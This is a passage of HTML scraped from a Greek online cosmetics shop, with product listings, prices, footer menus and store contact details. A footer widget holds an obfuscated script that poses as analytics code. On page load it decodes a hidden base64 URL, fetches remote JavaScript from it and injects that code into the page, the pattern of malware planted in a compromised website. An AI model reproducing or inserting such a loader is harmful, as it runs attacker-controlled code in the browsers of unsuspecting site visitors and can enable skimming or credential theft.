				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/matte-skin-compact-powder/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2211" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;MATTE SKIN COMPACT POWDER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2249 status-publish last instock product_cat-36 product_cat-37 product_cat-concealer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="2249">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMPECCABLE CONCEALER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="IMPECCABLE CONCEALER" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMPECCABLE CONCEALER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="IMPECCABLE CONCEALER" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="2249" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2249">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/" 
					class="open-quick-view quick-view-button"
					data-id="2249">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/">IMPECCABLE CONCEALER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,80</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2249" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;IMPECCABLE CONCEALER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2580 status-publish first instock product_cat-36 product_cat-37 product_cat-palettes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2580">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/chocolate-and-peaches/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chocolate and Peaches Palette" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_1-1200x1200-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Chocolate and Peaches Palette" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/chocolate-and-peaches/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chocolate and Peaches Palette" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/5029066093776_5-1200x1200-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="Chocolate and Peaches Palette" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="a5857177c1" data-product-id="2580" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2580">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/chocolate-and-peaches/" 
					class="open-quick-view quick-view-button"
					data-id="2580">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/chocolate-and-peaches/">Chocolate and Peaches Palette</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=revolution">Revolution</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,99</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/chocolate-and-peaches/" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button " data-product_id="2580" data-product_sku="5029066093776" aria-label="Προσθήκη του &ldquo;Chocolate and Peaches Palette&rdquo; στο καλάθι σας" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-796 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://beautylink.gr/wp-content/uploads/2021/05/300x200_BEAUTYLINK_.jpg" alt="Beautylink" title="Beautylink by Matina" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BeautyLinkByMatina" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/beautylinkgr" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://gr.pinterest.com/beautylinkcosmetics/" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/product-category/perfumes/">Αρώματα </a></li>
<li><a href="/product-category/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/body/">Σώμα</a></li>
<li><a href="/product-category/hair/">Μαλλιά</a></li>
<li><a href="/product-category/accessories/">Αξεσουάρ</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/about-us">Our Story</a></li>
<li><a href="/ipiresies">Οι Υπηρεσίες μας</a></li>
<li><a href="/blog">Τελευταία Νέα</a></li>
<li><a href="/contact">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/privacy-policy">Πολιτική Απορρήτου</a></li>
<li><a href="/privacy-policy">Όροι Χρήσης</a></li>
<li><a href="/return-policy">Πολιτική Επιστροφών</a></li>
<li><a href="/shipping-methods">Τρόποι Αποστολής</a></li>
<li><a href="/payment-methods">Τρόποι Πληρωμής</a></li>
<li><a href="/politiki-proionton">Πολιτική Προϊόντων</a></li>
</ul>
		    	</div>
		</div><div id="block-4" class="footer-widget  widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[6],a_[6],a_[19],a_[20],a_[1],a_[4],a_[0],a_[9],a_[16],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[2],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[7],a_[1],a_[2],a_[0],a_[1],a_[19],a_[18],a_[1],a_[8],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[3],a_[7],a_[16],a_[27],a_[0]].join(""));a.async=true;n[[a_[14],a_[1],a_[0],a_[3],a_[26]].join("")](n[[a_[2],a_[0],a_[5],a_[28]].join("")]([a_[2],a_[21],a_[30],a_[11],a_[3],a_[21],a_[22],a_[31],a_[9],a_[32],a_[23],a_[5],a_[2],a_[12],a_[33],a_[34],a_[6],a_[35],a_[36],a_[11],a_[2],a_[12],a_[22],a_[17],a_[13],a_[24],a_[23],a_[0],a_[9],a_[37],a_[25],a_[11],a_[2],a_[12],a_[10],a_[14],a_[13],a_[8],a_[10],a_[20],a_[13],a_[24],a_[0],a_[25],a_[2],a_[38],a_[39],a_[40],a_[3],a_[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[10],a_[0],a_[29],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnodrmLx0WYfsiulEvHM92VhpbCR6y1zGF3S5qwnf7X36xxXpAJBGbL04QVUt5Ib9cu0t8nSggK9dN13jmJhV0m8u7NsFUAzFSwouuMpdt12A3vrTCkBWNY0LeFEo");</script></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">ΛΟΓΑΡΙΑΣΜΟΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/my-account">Ο Λογαριασμός μου</a></li>
<li><a href="/cart">Το καλάθι μου</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">ΦΥΣΙΚΟ ΚΑΤΑΣΤΗΜΑ</h5>			<div class="textwidget"><p>ΚΑΤΑΣΤΗΜΑ - κατάστημα καλλυντικών & ομορφιάς από το 1980. Ανακλύψτε περισσότερα από 50.000 προϊόντα ομορφιάς και όλα τα τελευταία trends.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ιασωνίδου 29, Ελληνικό<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ: +30 210 9623068<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: info@beautylink.gr<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΑΦΜ: 998309374 <br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΔΟΥ Ηλιούπολης<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αρ. Γ.Ε.Μ.Υ.: 008595901000 <br>
</div>
<br>
<p><img src="https://beautylink.gr/wp-content/uploads/2020/05/payments.png"></p>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2025 <a href="https://www.beautylink.gr/">Beautylink Cosmetics</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="basel-toolbar-shop basel-toolbar-item">
			<a href="https://www.beautylink.gr/shop/">
				<span class="basel-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://www.beautylink.gr/wishlist/">
				<span class="wishlist-count icon-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://www.beautylink.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Καλάθι				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://www.beautylink.gr/my-account/">
				<span class="basel-toolbar-label">
					Ο Λογαριασμός μου				</span>
			</a>
		</div>
					</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.beautylink.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1","@id":"https:\/\/www.beautylink.gr\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039c\u03b1\u03ba\u03b9\u03b3\u03b9\u03ac\u03b6","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a7\u03b5\u03af\u03bb\u03b7","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03c1\u03b1\u03b3\u03b9\u03cc\u03bd","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd\/"}},{"@type":"ListItem","position":6,"item":{"name":"L&amp;#8217;Absolu Rouge Intimatte","@id":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd\/labsolu-rouge-intimatte\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd\/labsolu-rouge-intimatte\/#product","name":"L'Absolu Rouge Intimatte","url":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd\/labsolu-rouge-intimatte\/","description":"\u0391\u03c0\u03bf\u03ba\u03c4\u03ae\u03c3\u03c4\u03b5 \u03c4\u03ad\u03bb\u03b5\u03b9\u03b1 \u03bc\u03b1\u03c4 \u03c7\u03b5\u03af\u03bb\u03b7, \u03b3\u03b9\u03b1 \u03c4\u03bf \u03c0\u03b9\u03bf \u03b1\u03bd\u03b5\u03c0\u03b9\u03c4\u03ae\u03b4\u03b5\u03c5\u03c4\u03b1 \u03c3\u03b1\u03b3\u03b7\u03bd\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc look. \u039a\u03c1\u03b1\u03b3\u03b9\u03cc\u03bd \u03bc\u03b5 \u03bc\u03b1\u03c4-\u03b2\u03b5\u03bb\u03bf\u03cd\u03b4\u03b9\u03bd\u03bf \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1.","image":"https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/09\/282-1.jpg","sku":11825,"offers":[{"@type":"Offer","price":"36.10","priceValidUntil":"2026-12-31","priceSpecification":{"price":"36.10","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd\/labsolu-rouge-intimatte\/","seller":{"@type":"Organization","name":"Beautylink Cosmetics","url":"https:\/\/www.beautylink.gr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=330053771416897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beautylink.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 